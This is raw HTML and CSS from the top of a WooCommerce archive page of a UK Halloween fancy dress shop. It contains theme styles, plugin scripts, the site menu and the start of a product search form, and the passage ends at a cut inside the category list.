<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://papootz.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papootz.co.uk/wp-json/wp/v2/product_tag/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papootz.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <style type="text/css">
        #fp_rac_guest_email_in_cookie{

}
#fp_rac_guest_fname_in_cookie{

}
#fp_rac_guest_lname_in_cookie{

}
#fp_rac_guest_phoneno_in_cookie{

}        </style>
        
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<style>img#wpstats{display:none}</style>
		<link rel="preload" href="https://papootz.co.uk/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #2a2a2a!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #7a297e!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff !important;}.dl-menuwrapper button svg line{stroke:#ffffff !important;}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7a297e;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7a297e;}.wpsm_promobox.rehub_promobox{border-left-color:#7a297e!important;}.color_link{color:#7a297e !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#7a297e;}.btn_more:hover,.tw-pagination .current{border:1px solid #7a297e;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7a297e;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7a297e inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7a297e;}.rething_item a.cat{border-bottom-color:#7a297e}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7a297e;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7a297e;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7a297e !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7a297e;}@media (max-width:767px){.postNavigation .postnavprev{background:#7a297e;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7a297e;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#2a2a2a !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#2a2a2a !important;}.page-link > span:not(.page-link-title){border:1px solid #2a2a2a;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#2a2a2a}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#2a2a2a;box-shadow:1200px 0 0 #2a2a2a inset;}.rehub-sec-color{color:#2a2a2a} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ee5435 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(238,84,53,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #67226c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(103,34,108,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #67226c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#67226c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#67226c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ee5435 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ee5435;border:1px solid #ee5435;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#67226c;border:1px solid #67226c;}.rething_button .btn_more{border:1px solid #ee5435;color:#ee5435;}.rething_button .priced_block.block_btnblock .price_count{color:#ee5435;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ee5435 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ee5435;}.rehub-svg-btn-stroke svg{stroke:#ee5435;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ee5435}}:root{--rehub-main-color:#7a297e;--rehub-sec-color:#2a2a2a;--rehub-main-btn-bg:#ee5435;--rehub-link-color:#7a297e;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}</style><style>.cws_codified_copyright{
    color: #ee5435 !important;
    font-weight: normal;
}

@media only screen and (max-width: 479px){
.logo_image_mobile{display:block !important}
}</style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<meta name="msapplication-TileImage" content="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woo_grid_compact figure:not(.notresized), .woo_grid_compact figure:not(.notresized) a.rh-flex-center-align{
	height: 250px;
}
.carousel-style-fullpost .controls{
	top: 48%;
}
/*Start Menu footer*/
.Footer-menu a {
    color: #fff;
}
.Footer-menu a:hover {
    color: #999999;
}
/*End Menu Footer*/

textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin: 0;
    height: 188px;
}
/* Start Product Tab*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	    font-size: 18px;
    text-transform: uppercase;
	letter-spacing: 3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	text-align:center;
}
/*End Product Tab*/
/*Related Section*/
#related-section-woo-area h3{
text-align: center;
text-transform: uppercase;
letter-spacing: 2px;
}
.col_wrap_fifth, .col_wrap_six {
    margin: 0 0% 15px;
}

.vertical-menu ul.sub-menu{
		width: 1100px !important; 
   padding-top: 0px !important;
}


.HalloweenFancyDress a {
    margin: 5px 0px 5px 0px;
    text-transform: none;
    font-size: 15px;
    line-height: 14px;
    color: #111 !important;
    display: block;
    padding: 13px 4px;
    font-weight: 400;
    border-bottom: 1px solid #666666 !important;
    padding-left: 0px !important;
}

.HalloweenFancyDress a:hover{
    background: #F9F9F9;
}
.woocommerce div.product .summary .single_add_to_cart_button, .woocommerce div.product .woo-button-area .masked_coupon, .woocommerce div.product .summary form.cart .button{
	box-shadow:none !important;
}

/*Mobile Header Icon Color*/
@media only screen and (max-width: 1024px){

	span.rhicon.rhi-hearttip.position-relative {
    color: #fff;
}
	i.rhicon.rhi-shuffle {
    color: #fff;
}
	i.rhicon.rhi-user {
    color: #fff;
}
}
.cross-sells {
    display: none;
}
nav.top_menu ul.sub-menu > li > a{
	padding:10px 12px !important;
}

.woocommerce-product-gallery--columns-1 .flex-control-nav{
	    overflow-y: unset !important;
	max-height: 555px !important;
}
nav.woocommerce-breadcrumb {
    display: none;
}
.product_main_title {
  font-size: 17px;
    line-height: 25px;
    margin: 10px 0 30px 0;
}
.woo-button-area .woo-btn-inline-blck.mr25 {
    margin-right: 0px !important;
}
.rh-sq-icon-btn-big {
    margin-right: 10 !important;
}
@media only screen and (max-width: 479px){
	.product_main_title {
		text-align:center;
	}
	.woocommerce div.product .product_title {
    font-size: 21px !important;
    text-align: center !important;
}
	.woocommerce-product-details__short-description {
    text-align: center;
}
	.woocommerce-product-gallery{
		margin-bottom: 5px !important;
	}
	
	.product_main_title{
		display: none;
	}
	
	
#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
}


.theme-adult-costumes ul.sub-menu {
    width: 1100px !important;
}


@media only screen and (max-width: 992px){
	
	#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
	
}

.ffancy-dress-section a{color:#FFFF66!important; }

.ffancy-dress-section a:hover{color:#fff!important}
.papootz-section a{color:#FFFF33!important; }

.papootz-section a:hover{color:#fff!important; }

#page-2144 .title{    text-align: center;padding-top: 10px;}

.woocommerce-product-gallery__wrapper .zoomImg {
    display: none ! important;
}
.woocommerce-product-gallery__image img {
    pointer-events: none;
}
		</style>
		</head>
<body class="archive tax-product_tag term-pilot term-558 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding mob-menu-slideout-over elementor-default elementor-kit-2136">
	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                    <!-- top -->  
                    <div class="header_top_wrap white_style">
                        <style>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul id="menu-top-menu" class="menu"><li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://papootz.co.uk/about-us/">About Us</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://papootz.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://papootz.co.uk/my-account/">My account</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://papootz.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-3166"><a href="https://papootz.co.uk/blog/">Blog</a></li>
<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://papootz.co.uk/sitemap/">Sitemap</a></li>
</ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over £45</span><span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="tel:0207 7819800" >0207 7819800</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /top --> 
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://papootz.co.uk" class="logo_image">
                        <img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='214208477' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
